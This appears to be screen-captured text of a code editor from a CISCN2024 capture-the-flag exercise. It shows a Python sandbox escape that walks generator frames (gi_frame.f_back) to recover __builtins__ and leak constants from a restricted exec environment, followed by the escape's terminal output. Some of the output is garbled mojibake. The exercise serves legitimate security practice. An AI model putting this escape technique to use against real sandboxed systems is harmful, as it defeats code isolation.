 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 搜索
1.py 4 2.py 4 frame_example.py interactive_problem.py
D: > CTF > CISCN2024 > python_learning > frame_example.py > ...
13 def func():
14 def f():
15 yield g.gi_frame.f_back
16 g = f() #生成器
17 frame = [x for x in g][0]
18 builtin = frame.f_back.f_back.f_back.f_locals['_'+'_builtins_'+'_']
19 code = frame.f_back.f_back.f_back.f_code
20 str = builtin.str
21 print([x for x in str(code.co_consts)])
22 #print(code.co_consts[11:12][0][5:])
23 func()
24 '''
25 outputIO = StringIO()
26 with redirect_stdout(outputIO):
27 random.seed(str(time.time()) + "THIS_IS_THE_FLAG" + str(time.time()))
28 code = compile(codes, "<My_SandBox>", "exec")
29 exec(code, {
30 "__builtins__": None,
31 "randint": random.randint,
32 "randrange": random.randrange,
33 "seed": random.seed,
34 "print": print
35 }, None)
36 output = outputIO.getvalue()
37
38 if "THIS_IS_THE_FLAG" in output:
39 print("这 runtime 你就嘎嘎写吧， 一写一个不吱声啊，点儿都没拦住！")
40 print("bad code-operation why still happened ah?")
问题 8 输出 调试控制台 终端 端口 Code
', ' ', ' ', ' ', 'g', ' ', '=', ' ', 'f', '(', ')', ' ', '#', '��', '��', '��', '\\', 'n', ' ', ' ', ' ', ' ', 'f', 'r', 'a', 'm', 'e', ' ', '=', ' ', '[', 'x', ' ', 'f', 'o', 'r', ' ', 'x', ' ', 'i', 'n', '
', 'g', ']', '[', '0', ']', '\\', 'n', ' ', ' ', ' ', ' ', 'b', 'u', 'i', 'l', 't', 'i', 'n', ' ', '=', ' ', 'f', 'r', 'a', 'm', 'e', '.', 'f', '_', 'b', 'a', 'c', 'k', '.', 'f', '_', 'b', 'a', 'c', 'k', '.',
'f', '_', 'b', 'a', 'c', 'k', '.', 'f', '_', 'l', 'o', 'c', 'a', 'l', 's', '[', "'", '_', "'", '+', "'", '_', 'b', 'u', 'i', 'l', 't', 'i', 'n', 's', '_', "'", '+', "'", '_', "'", ']', '\\', 'n', ' ', ' ', '
', ' ', 'c', 'o', 'd', 'e', ' ', '=', ' ', 'f', 'r', 'a', 'm', 'e', '.', 'f', '_', 'b', 'a', 'c', 'k', '.', 'f', '_', 'b', 'a', 'c', 'k', '.', 'f', '_', 'b', 'a', 'c', 'k', '.', 'f', '_', 'c', 'o', 'd', 'e',
'\\', 'n', ' ', ' ', ' ', ' ', 's', 't', 'r', ' ', '=', ' ', 'b', 'u', 'i', 'l', 't', 'i', 'n', '.', 's', 't', 'r', '\\', 'n', ' ', ' ', ' ', ' ', 'p', 'r', 'i', 'n', 't', '(', '[', 'x', ' ', 'f', 'o', 'r', '
', 'x', ' ', 'i', 'n', ' ', 's', 't', 'r', '(', 'c', 'o', 'd', 'e', '.', 'c', 'o', '_', 'c', 'o', 'n', 's', 't', 's', ')', ']', ')', '\\', 'n', ' ', ' ', ' ', ' ', '#', 'p', 'r', 'i', 'n', 't', '(', 'c', 'o',
'd', 'e', '.', 'c', 'o', '_', 'c', 'o', 'n', 's', 't', 's', '[', '1', '1', ':', '1', '2', ']', '[', '0', ']', '[', '5', ':', ']', ')', '\\', 'n', 'f', 'u', 'n', 'c', '(', ')', '\\', 'n', '"', ',', ' ', "'",
'T', 'H', 'I', 'S', '_', 'I', 'S', '_', 'T', 'H', 'E', '_', 'F', 'L', 'A', 'G', "'", ',', ' ', "'", '<', 'M', 'y', '_', 'S', 'a', 'n', 'd', 'B', 'o', 'x', '>', "'", ',', ' ', "'", 'e', 'x', 'e', 'c', "'", ',',
' ', '(', "'", '_', '_', 'b', 'u', 'i', 'l', 't', 'i', 'n', 's', '_', '_', "'", ',', ' ', "'", 'r', 'a', 'n', 'd', 'i', 'n', 't', "'", ',', ' ', "'", 'r', 'a', 'n', 'd', 'r', 'a', 'n', 'g', 'e', "'", ',', ' ',
"'", 's', 'e', 'e', 'd', "'", ',', ' ', "'", 'p', 'r', 'i', 'n', 't', "'", ')', ',', ' ', "'", '��', ' ', 'r', 'u', 'n', 't', 'i', 'm', 'e', ' ', '��', '��', '��', '��', 'д', '��', '��', ' ', 'һ', 'д',
'��', '��', '��', '��', '��', '��', '��', '��', 'û', '��', '��', "'", ',', ' ', "'", 'b', 'a', 'd', ' ', 'c', 'o', 'd', 'e', '-', 'o', 'p', 'e', 'r', 'a', 't', 'i', 'o', 'n', ' ', 'w', 'h',
's', 't', 'i', 'l', 'l', ' ', 'h', 'a', 'p', 'p', 'e', 'n', 'e', 'd', ' ', 'a', 'h', '?', "'", ')']
0 8 0 行 21，列 42 空格: 4 UTF-8 CRLF Python